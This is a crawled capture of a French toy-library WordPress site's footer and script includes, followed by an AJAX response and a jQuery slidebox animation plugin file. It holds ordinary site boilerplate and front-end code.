<a href="https://www.assolenjeux.fr/tag/tout-petits/" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="Tout-petits (3 éléments)">Tout-petits</a>
<a href="https://www.assolenjeux.fr/tag/equipes/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 9.6258064516129pt;" aria-label="Équipes (2 éléments)">Équipes</a>
<a href="https://www.assolenjeux.fr/tag/evenement/" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 16.4pt;" aria-label="Événement (16 éléments)">Événement</a></div>
</section>      </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Catégories</h5>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://www.assolenjeux.fr/category/ludosphere/">&quot;Ludosphère&quot;</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.assolenjeux.fr/category/actions/">Actions</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.assolenjeux.fr/category/autour/">Autour de nous</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.assolenjeux.fr/category/buzz/">Buzz</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.assolenjeux.fr/category/jeu/">Jeu</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.assolenjeux.fr/category/association/">L&#039;association</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.assolenjeux.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.assolenjeux.fr/category/rdv/">Rendez-vous</a>
</li>
			</ul>

			</section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2025 <a href="https://www.assolenjeux.fr/" title="L&#039;En-Jeux &#8211; ludothèque de L&#039;Isle Jourdain" ><span>L&#039;En-Jeux &#8211; ludothèque de L&#039;Isle Jourdain</span></a>. All rights reserved.<br>Traduit par &lt;a href=&quot;http://www.wptrads.com&quot; target= _blank&gt;Wp Trads&lt;/a&gt;. Thème <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> par ThemeGrill Propulsé par <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a></div>               </div>

               <div class="footer-nav">
                              </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.assolenjeux.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/themes/ample/js/theme-custom.js?ver=faa9b617c164851d0a52db9c47dec62e" id="ample-custom-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/themes/ample/js/navigation.js?ver=faa9b617c164851d0a52db9c47dec62e" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=faa9b617c164851d0a52db9c47dec62e" id="ample-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/www.assolenjeux.fr\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/www.assolenjeux.fr\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/www.assolenjeux.fr\/request\/dc09870335f9605b497047620f98169d\/","ajaxurl":"https:\/\/www.assolenjeux.fr\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo0OTE2O3M6NjoiYXV0aG9yIjtzOjY6IkJlbm9pdCI7fQ--.770857db3eeb8b09766c8ece08eb722a","wp_rest_nonce":"62dad3836b"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.1/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 16:55:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"Nouvel onglet","subscribe":"Subscribe","export":"Exporter","action":"mcjs_action","security":"1c7c2c7033","ajaxurl":"https:\/\/www.assolenjeux.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.16" id="mc.mcjs-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assolenjeux.fr/wp-admin/admin-ajax.php
body_size: 44
content:
773041.926fb86740c995f487436cb80484ad15

--- FILE ---
content_type: application/javascript
request_url: https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/fun_box.js?ver=faa9b617c164851d0a52db9c47dec62e
body_size: 1008
content:
jQuery(document).ready(function (e) {

    e(window).resize(function () {
        e.each(e('.squareDemo_production'), function (index, item_selector) {
            e(item_selector).height(e(item_selector).width() / (e(item_selector).attr('dw') / e(item_selector).attr('dh')))
            if (e(item_selector).find(".squareLitDemo").attr("entrance") == 1) {
                var height_val2 = e(item_selector).height();
                var title_val2 = e(item_selector).find("h3.title").height();
                e(item_selector).find(".squareLitDemo").animate({top: height_val2 - title_val2}, {queue: false, duration: 1})
            } else if (e(this).find(".squareLitDemo").attr("entrance") == 2) {
                var height_val3 = e(item_selector).height();
                var title_val3 = e(item_selector).find("h3.title").height();
                e(item_selector).find(".squareLitDemo").animate({top: -(height_val3 - title_val3)}, {queue: false, duration: 1})
            } else if (e(this).find(".squareLitDemo").attr("entrance") == 3) {
                var width_val4 = e(item_selector).width();
                e(item_selector).find(".squareLitDemo").animate({right: width_val4}, {queue: false, duration: 1})
            } else if (e(this).find(".squareLitDemo").attr("entrance") == 4) {
                var width_val5 = e(item_selector).width();
                e(item_selector).find(".squareLitDemo").animate({right: -width_val5}, {queue: false, duration: 1})
            }
        });
    });

    e.each(e('.squareDemo_production .squareLitDemo'), function (index, item_selector) {
        if (e(item_selector).attr('entrance') == 'effect') {
            e(item_selector).removeClass('fadeOut fadeOutDown fadeOutDownBig fadeOutLeft fadeOutLeftBig fadeOutRight fadeOutRightBig fadeOutUp fadeOutUpBig bounce flash pulse shake swing tada wobble bounceOut zoomOutUp zoomOutRight hinge zoomOutLeft zoomOut rollOut zoomOutDown bounceOutDown rotateOutUpRight rotateOutUpLeft rotateOutDownRight rotateOutDownLeft rotateOut bounceOutLeft lightSpeedOut bounceOutRight bounceOutUp flipOutX flipOutY').addClass('wpvsbb_hide_quick')
        }

        e(item_selector).parents('.squareDemo_production').height(e(item_selector).parents('.squareDemo_production').width() / (e(item_selector).parents('.squareDemo_production').attr('dw') / e(item_selector).parents('.squareDemo_production').attr('dh')))

        height_val2 = e(item_selector).parents('.squareDemo_production').height();
        width_val2 = e(item_selector).parents('.squareDemo_production').width();
        title_val2 = e(item_selector).find("h3.title").height();

        if (e(item_selector).attr("entrance") == 1) {
            e(item_selector).animate({top: height_val2 - title_val2}, {queue: false, duration: 1})
        } else if (e(item_selector).attr("entrance") == 2) {
            e(item_selector).animate({top: -(height_val2 - title_val2)}, {queue: false, duration: 1})
        } else if (e(item_selector).attr("entrance") == 3) {
            e(item_selector).animate({right: width_val2}, {queue: false, duration: 1})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 4) {
            ee(item_selector).animate({right: -width_val2}, {queue: false, duration: 1})
        }
    });
    e(".squareDemo_production").unbind("hover");
    e(".squareDemo_production").hover(function () {
        var link_out = e(this).find('.squareLitDemo.shape').find('.title_link_out').attr('href');
        e(this).find('.title_link_out').off('click');
        e(this).find('.title_link_out').on('click', function (event) {
            event.stopPropagation();
        })
        e(this).find('.squareLitDemo').removeClass('wpvsbb_hide_quick')
        if (link_out == '' || typeof(link_out) == 'undefined') {
            e(this).find('.squareLitDemo.shape').find('.title_link_out').css('cursor', 'default');
            e(this).find('.squareLitDemo.shape').css('cursor', 'default');
        } else {
            e(this).find('.squareLitDemo.shape').css('cursor', 'pointer');
        }
        e(this).find('.squareLitDemo.shape').off('click');
        e(this).find('.squareLitDemo.shape').on('click', function (event) {
            if (e(this).find('.title_link_out').attr('href') == '') {
                e(this).find('.title_link_out').css('cursor', 'default')
                event.preventDefault();
                event.stopPropagation();
            }
            if (link_out != '' && typeof(link_out) != 'undefined' && e(this).find('.title_link_out').attr('target') == 'blank') {
                e(this).find('.title_link_out')[0].click();
            } else if (link_out != '' && typeof(link_out) != 'undefined') {
                window.location = link_out;
            }
        });
        height_val = e(this).height();
        width_val = e(this).width();
        title_val = e(".squareLitDemo.shape h3.title").height();
        if (e(this).find(".squareLitDemo").attr("entrance") == 1) {
            e(this).find(".squareLitDemo").animate({top: "0"}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 2) {
            e(this).find(".squareLitDemo").animate({top: "0"}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 3) {
            e(this).find(".squareLitDemo").animate({right: "0"}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 4) {
            e(this).find(".squareLitDemo").animate({right: "0"}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == "effect") {
            if (!e(this).find(".squareDemo_production").hasClass("maskImg")) {
                e(this).find(".squareDemo_production").addClass("maskImg")
            }
            e(this).find(".squareLitDemo").removeClass("animated " + e(this).find(".squareLitDemo").attr("out")).addClass("animated " + e(this).find(".squareLitDemo").attr("in"))
        }
    }, function () {
        if (e(this).find(".squareLitDemo").attr("entrance") == 1) {
            e(this).find(".squareLitDemo").animate({top: height_val - title_val}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 2) {
            e(this).find(".squareLitDemo").animate({top: -(height_val - title_val)}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 3) {
            e(this).find(".squareLitDemo").animate({right: width_val}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == 4) {
            e(this).find(".squareLitDemo").animate({right: -width_val}, {queue: false, duration: 400})
        } else if (e(this).find(".squareLitDemo").attr("entrance") == "effect") {
            e(this).find(".squareLitDemo").removeClass("animated " + e(this).find(".squareLitDemo").attr("in")).addClass("animated " + e(this).find(".squareLitDemo").attr("out"))
        }
    });

})